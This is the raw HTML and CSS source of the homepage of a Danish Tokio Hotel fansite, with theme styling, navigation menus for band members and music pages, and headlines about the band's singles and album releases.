.penci-homepage-title.style-23 .inner-arrow > a:before, .penci-homepage-title.style-24 .inner-arrow > a:before, .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #313131; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #313131; } .penci-homepage-title.style-21 .inner-arrow{--pcheading-cl:#313131;} .penci-homepage-title.style-26 .inner-arrow{--pcborder-cl:#313131;} .penci-homepage-title.style-24 .inner-arrow>span, .penci-homepage-title.style-23 .inner-arrow>span, .penci-homepage-title.style-24 .inner-arrow>a, .penci-homepage-title.style-23 .inner-arrow>a, .penci-homepage-title.style-22,.penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#313131;} .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #313131; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #313131; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #313131; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #313131; } .penci-homepage-title.style-24 .inner-arrow, .penci-homepage-title.style-23 .inner-arrow, .penci-homepage-title.style-22{--pcborder-cl:#313131;} .penci-border-arrow.penci-homepage-title:after { border-color: #313131; } .penci-homepage-title.style-21 .inner-arrow, .penci-homepage-title.style-22, .penci-homepage-title.style-23, .penci-homepage-title.style-28, .penci-homepage-title.style-24{ --pcheading-cl: #ffffff; } .penci-homepage-title.style-25 .inner-arrow > span,.penci-homepage-title.style-25 .inner-arrow > a, .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b64f4f; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b64f4f; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b64f4f; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b64f4f; background: #b64f4f; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } @media only screen and (max-width: 960px){ .penci-menuhbg-wapper { display: none !important; } } .penci-wrap-gprd-law .penci-gdrd-show,.penci-gprd-law,.penci-wrap-gprd-law.style-3 .penci-gprd-law,.penci-wrap-gprd-law.style-4 .penci-gprd-law{ background-color: #e5e5e5 } .penci-wrap-gprd-law{ --pcaccent-cl: #e5e5e5 } .penci-wrap-gprd-law .penci-gdrd-show,.penci-gprd-law{ color: #0a0a0a } .penci-gprd-law .penci-gprd-accept{ color: #ffffff }.penci-gprd-law .penci-gprd-accept{ background-color: #b64f4f } #navigation .menu li a{ letter-spacing: 0; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a{ font-size: 14px; } .menu-item a img, img.menu-image-title-after, img.menu-image-title-before, img.menu-image-title-above, img.menu-image-title-below , .menu-image-hover-wrapper .menu-image-title-above { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */ -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%); filter: gray; /* IE 6-9 */ } .menu-item a img:hover, img.menu-image-title-after:hover, img.menu-image-title-before:hover, img.menu-image-title-above:hover, img.menu-image-title-below:hover , .menu-image-hover-wrapper:hover .menu-image-title-above:hover { -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none; } .show-search form.pc-searchform input.search-input { font-family: 'Roboto', sans-serif; } .penci-sidebar-content .widget { margin-bottom: 20px; font-size: 13px; } .about-widget img { max-width: 100% !important; height: auto; margin-bottom: 10px; } .post-author { overflow: hidden; padding: 10px 0 10px 0; border-top: 1px solid #E0E0E0; } .post-author .author-content { margin-left: 120px; margin-top: 20px; } span.welcome { font-family: "Abel"; letter-spacing: 0px; word-spacing: 3.2px; color: #b64f4f; font-weight: 700; text-decoration: none solid rgb(68, 68, 68); font-style: normal; font-variant: normal; text-transform: uppercase; } #projectsheader { font-family: "Abel"; font-size: 14px; letter-spacing: 0px; word-spacing: 3.2px; color: #527d8e; font-weight: 700; text-decoration: none solid rgb(68, 68, 68); font-style: normal; font-variant: normal; text-transform: uppercase; } a.projectslinks { font-family: "Abel"; letter-spacing: 0px; word-spacing: 3.2px; padding-left: 2px; color: #b64f4f; font-weight: 700; text-decoration: none solid rgb(68, 68, 68); font-style: normal; font-variant: normal; text-transform: uppercase; } .myfilter img:hover { transition: filter .5s ease-in-out; -webkit-filter: grayscale(0%); /* Ch 23+, Saf 6.0+, BB 10.0+ */ filter: grayscale(0%); /* FF 35+ */ } .myfilter img { -webkit-filter: grayscale(100%); /* Ch 23+, Saf 6.0+, BB 10.0+ */ filter: grayscale(100%); /* FF 35+ */ } .post-pagination { overflow: hidden; margin: 0; padding: 20px 0 15px; border-top: 1px solid #DEDEDE; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 14px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #313131; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #313131; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #313131; } .penci-block-vc .penci-border-arrow:before { border-top-color: #313131; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b64f4f; } .penci-block-vc .penci-border-arrow:after { border-color: #313131; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #b64f4f; --pcaccent-cl: #b64f4f; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #b64f4f; } @media only screen and (min-width: 768px){ body.pcdm-enable .container-single.penci-single-style-8 .single-header .post-title { color: var(--pctext-cl); } }@media only screen and (min-width: 768px){ body.pcdm-enable .container-single.penci-single-style-8 .penci-single-cat .cat > a.penci-cat-name { color: var(--pctext-cl); } }@media only screen and (min-width: 768px){body.pcdm-enable .penci-single-style-8.penci-header-text-white .post-box-meta-single span,body.pcdm-enable .penci-single-style-8.penci-header-text-white .header-standard .author-post span a{ color: var(--pctext-cl); }}body.pcdm-enable .penci-single-style-8.penci-header-text-white .header-standard .author-post span a:hover{ color: var(--pctext-cl); }</style>        <link rel="shortcut icon" href="https://tokiohotel.dk/wp-content/uploads/2021/04/fav.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://tokiohotel.dk/wp-content/uploads/2021/04/fav.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/tokiohotel.dk\/wp-content\/uploads\/2021\/05\/Final-header-2.jpg"
    },
    "url": "https:\/\/tokiohotel.dk\/",
    "name": "tokiohoteldenmark",
    "description": "the official danish fansite"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "tokiohoteldenmark",
    "alternateName": "the official danish fansite",
    "url": "https:\/\/tokiohotel.dk\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/tokiohotel.dk\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#b64f4f; }																																																																																															</style>
	
</head>

<body class="home blog wp-theme-soledad penci-disable-desc-collapse soledad-ver-8-6-7 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-1095">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://tokiohotel.dk/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://tokiohotel.dk/wp-content/uploads/2021/05/Final-header-2.jpg" alt="tokiohoteldenmark"
            width="2100"
            height="370"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-2 menu-item-padding" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-menu-1" class="menu"><li id="menu-item-901" class="megamenu menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-901"><a href="https://tokiohotel.dk">Home</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://tokiohotel.dk/category/news/">News</a></li>
<li id="menu-item-994" class="featured-new megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-994"><a href="#">The Band</a>
<ul class="sub-menu">
	<li id="menu-item-1198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1198"><a href="#">Divider</a>
	<ul class="sub-menu">
		<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://tokiohotel.dk/bill-kaulitz/" class="menu-image-title-below menu-image-not-hovered"><img width="250" height="350" src="https://tokiohotel.dk/wp-content/uploads/2021/04/menubilloverlay.png" class="menu-image menu-image-title-below" alt="" decoding="async" /><span class="menu-image-title-below menu-image-title">Bill Kaulitz</span></a></li>
	</ul>
</li>
	<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1046"><a href="#">Divider</a>
	<ul class="sub-menu">
		<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://tokiohotel.dk/georg-listing/" class="menu-image-title-below menu-image-not-hovered"><img width="250" height="350" src="https://tokiohotel.dk/wp-content/uploads/2021/04/menugeorgoverlay.png" class="menu-image menu-image-title-below" alt="" decoding="async" /><span class="menu-image-title-below menu-image-title">Georg Listing</span></a></li>
	</ul>
</li>
	<li id="menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-961"><a href="#">Divider</a>
	<ul class="sub-menu">
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://tokiohotel.dk/gustav-schafer/" class="menu-image-title-below menu-image-not-hovered"><img loading="lazy" width="250" height="350" src="https://tokiohotel.dk/wp-content/uploads/2021/04/menugustavoverlay.png" class="menu-image menu-image-title-below" alt="" decoding="async" /><span class="menu-image-title-below menu-image-title">Gustav Schäfer</span></a></li>
	</ul>
</li>
	<li id="menu-item-947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947"><a href="#">Divider</a>
	<ul class="sub-menu">
		<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://tokiohotel.dk/tom-kaulitz/" class="menu-image-title-below menu-image-not-hovered"><img loading="lazy" width="250" height="350" src="https://tokiohotel.dk/wp-content/uploads/2021/04/menutomoverlay.png" class="menu-image menu-image-title-below" alt="" decoding="async" /><span class="menu-image-title-below menu-image-title">Tom Kaulitz</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1295"><a href="#">The Music</a>
<ul class="sub-menu">
	<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://tokiohotel.dk/albums/">Albums</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://tokiohotel.dk/music-singles/">Singles</a></li>
	<li id="menu-item-2441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2441"><a href="https://tokiohotel.dk/music-videos/">Music Videos</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://tokiohotel.dk/music-lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://tokiohotel.dk/tokio-hotel-denmark/">Tokio Hotel Denmark</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-978"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://tokiohotel.dk/site/">Site</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://tokiohotel.dk/site-history/">History</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://tokiohotel.dk/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1166"><a href="https://tokiohotel.dk/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://tokiohotel.dk/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate"><img loading="lazy" src="http://tokiohotel.dk/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate"><img loading="lazy" src="http://tokiohotel.dk/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="da" class="notranslate"><img loading="lazy" src="http://tokiohotel.dk/wp-content/plugins/gtranslate/flags/svg/da.svg" width="16" height="16" alt="da" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img loading="lazy" src="http://tokiohotel.dk/wp-content/plugins/gtranslate/flags/svg/de.svg" width="16" height="16" alt="de" loading="lazy"></a></li></ul></li></ul>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://tokiohotel.dk/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div><div class="featuredsl-customizer featured-area featured-style-6"><div class="container"><div class="penci-owl-featured-area elsl-style-6 swiper penci-owl-carousel" data-style="style-6" data-auto="true" data-autotime="10000" data-speed="600" data-loop="true"><div class="penci-owl-nav"><div class="owl-prev"><i class="penciicon-left-chevron"></i></div><div class="owl-next"><i class="penciicon-right-chevron"></i></div></div><div class="swiper-wrapper">    <div class="item swiper-slide">
        <div class="wrapper-item wrapper-item-classess">
			                <div class="penci-item-mag penci-item-1">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2023/03/New-album-2001-780x516.png" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2023/03/New-album-2001-585x375.png"
                           href="https://tokiohotel.dk/2022/11/tokio-hotel-new-album/"
                           title="Tokio Hotel&#8217;s new album out now!"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Tokio Hotel&#8217;s new album out now!"
                           href="https://tokiohotel.dk/2022/11/tokio-hotel-new-album/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
																									                                <h3><a title="Tokio Hotel&#8217;s new album out now!"
                                       href="https://tokiohotel.dk/2022/11/tokio-hotel-new-album/">Tokio Hotel&#8217;s new album out now!</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-2">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2022/04/himnewsstory-585x390.jpg" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2022/04/himnewsstory-585x329.jpg"
                           href="https://tokiohotel.dk/2022/04/him-out-now/"
                           title="Tokio Hotel&#8217;s single&#8221;HIM&#8221; out TODAY!"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Tokio Hotel&#8217;s single&#8221;HIM&#8221; out TODAY!"
                           href="https://tokiohotel.dk/2022/04/him-out-now/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
								                                <h3><a title="Tokio Hotel&#8217;s single&#8221;HIM&#8221; out TODAY!"
                                       href="https://tokiohotel.dk/2022/04/him-out-now/">Tokio Hotel&#8217;s single&#8221;HIM&#8221; out TODAY!</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-0">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2022/02/badlove-585x390.png" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2022/02/badlove-585x375.png"
                           href="https://tokiohotel.dk/2022/02/bad-love-out-now/"
                           title="&#8220;Bad Love&#8221; out NOW!"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="&#8220;Bad Love&#8221; out NOW!"
                           href="https://tokiohotel.dk/2022/02/bad-love-out-now/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
								                                <h3><a title="&#8220;Bad Love&#8221; out NOW!"
                                       href="https://tokiohotel.dk/2022/02/bad-love-out-now/">&#8220;Bad Love&#8221; out NOW!</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				</div></div><div class="item swiper-slide"><div class="wrapper-item wrapper-item-classess">
				                <div class="penci-item-mag penci-item-1">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2022/02/herecomesthenight2.png" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2022/02/herecomesthenight2-585x375.png"
                           href="https://tokiohotel.dk/2021/10/here-comes-the-night-out-now/"
                           title="&#8220;Here Comes The Night&#8221; out now!"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="&#8220;Here Comes The Night&#8221; out now!"
                           href="https://tokiohotel.dk/2021/10/here-comes-the-night-out-now/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
																									                                <h3><a title="&#8220;Here Comes The Night&#8221; out now!"
                                       href="https://tokiohotel.dk/2021/10/here-comes-the-night-out-now/">&#8220;Here Comes The Night&#8221; out now!</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-2">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/08/sorrynotsorry-585x390.png" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2021/08/sorrynotsorry-585x375.png"
                           href="https://tokiohotel.dk/2021/08/sorry-not-sorry-badchieff-feat-tokio-hotel-out-now/"
                           title="&#8220;Sorry Not Sorry&#8221; Badchieff feat. Tokio Hotel out now!"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="&#8220;Sorry Not Sorry&#8221; Badchieff feat. Tokio Hotel out now!"
                           href="https://tokiohotel.dk/2021/08/sorry-not-sorry-badchieff-feat-tokio-hotel-out-now/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
								                                <h3><a title="&#8220;Sorry Not Sorry&#8221; Badchieff feat. Tokio Hotel out now!"
                                       href="https://tokiohotel.dk/2021/08/sorry-not-sorry-badchieff-feat-tokio-hotel-out-now/">&#8220;Sorry Not Sorry&#8221; Badchieff feat. Tokio Hotel out now!</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-0">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/08/ddm16-585x390.jpg" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2021/08/ddm16-585x375.jpg"
                           href="https://tokiohotel.dk/2021/08/ddm-16-years-anniversary/"
                           title="DDM 16 YEARS ANNIVERSARY"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="DDM 16 YEARS ANNIVERSARY"
                           href="https://tokiohotel.dk/2021/08/ddm-16-years-anniversary/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
								                                <h3><a title="DDM 16 YEARS ANNIVERSARY"
                                       href="https://tokiohotel.dk/2021/08/ddm-16-years-anniversary/">DDM 16 YEARS ANNIVERSARY</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				</div></div><div class="item swiper-slide"><div class="wrapper-item wrapper-item-classess">
				                <div class="penci-item-mag penci-item-1">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/whiteliesout-780x516.png" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2021/05/whiteliesout-585x375.png"
                           href="https://tokiohotel.dk/2021/05/behind-blue-eyes-out-now/"
                           title="&#8220;BEHIND BLUE EYES&#8221; OUT NOW!"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="&#8220;BEHIND BLUE EYES&#8221; OUT NOW!"
                           href="https://tokiohotel.dk/2021/05/behind-blue-eyes-out-now/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
																									                                <h3><a title="&#8220;BEHIND BLUE EYES&#8221; OUT NOW!"
                                       href="https://tokiohotel.dk/2021/05/behind-blue-eyes-out-now/">&#8220;BEHIND BLUE EYES&#8221; OUT NOW!</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-2">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/topmodelfinale-585x390.png" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2021/05/topmodelfinale-585x375.png"
                           href="https://tokiohotel.dk/2021/05/watch-gntm-finale-tonight/"
                           title="Watch &#8220;GNTM&#8221; Finale Tonight!"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Watch &#8220;GNTM&#8221; Finale Tonight!"
                           href="https://tokiohotel.dk/2021/05/watch-gntm-finale-tonight/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
								                                <h3><a title="Watch &#8220;GNTM&#8221; Finale Tonight!"
                                       href="https://tokiohotel.dk/2021/05/watch-gntm-finale-tonight/">Watch &#8220;GNTM&#8221; Finale Tonight!</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-0">
	                					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/behindblueeyes-585x390.png" data_bg_hidpi="https://tokiohotel.dk/wp-content/uploads/2021/05/behindblueeyes-585x375.png"
                           href="https://tokiohotel.dk/2021/05/preview-of-behind-blue-eyes/"
                           title="Preview of &#8220;Behind Blue Eyes&#8221;"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Preview of &#8220;Behind Blue Eyes&#8221;"
                           href="https://tokiohotel.dk/2021/05/preview-of-behind-blue-eyes/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text slider-hide-date">
								                                <h3><a title="Preview of &#8220;Behind Blue Eyes&#8221;"
                                       href="https://tokiohotel.dk/2021/05/preview-of-behind-blue-eyes/">Preview of &#8220;Behind Blue Eyes&#8221;</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				        </div>
    </div>
</div></div></div></div>


<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-magazine-2 penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
				
				                    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-3 pcalign-left pciconp-right pcicon-right">
                        <h3 class="inner-arrow">
							<span><span>Latest News</span></span>
						</h3>
                    </div>
				
                <div class="penci-wrapper-posts-content">

																	                        <ul data-layout="magazine-2" class="penci-wrapper-data penci-grid">						
						<li class="grid-style magazine-layout magazine-2
">
    <article id="post-2577" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/featured-585x390.png" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/tokio-hotels-new-single-will-be-behind-blue-eyes/"
                   title="Tokio Hotel&#8217;s new single will be&#8230;">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-70" href="https://tokiohotel.dk/category/band-news/"  rel="category tag"><span style="">Band</span></a><a style="" class="penci-cat-name penci-cat-80" href="https://tokiohotel.dk/category/projects/behind-blue-eyes-2021/"  rel="category tag"><span style="">Behind Blue Eyes</span></a><a style="" class="penci-cat-name penci-cat-2" href="https://tokiohotel.dk/category/featured/"  rel="category tag"><span style="">Featured</span></a><a style="" class="penci-cat-name penci-cat-5" href="https://tokiohotel.dk/category/music/"  rel="category tag"><span style="">Music</span></a><a style="" class="penci-cat-name penci-cat-79" href="https://tokiohotel.dk/category/news/"  rel="category tag"><span style="">News</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
